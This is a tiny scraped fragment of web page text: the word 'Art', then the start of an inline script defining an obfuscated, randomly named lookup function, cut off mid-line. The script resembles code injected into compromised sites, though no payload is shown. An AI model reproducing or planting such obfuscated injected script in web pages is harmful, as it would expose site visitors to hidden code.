 Art <script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) ==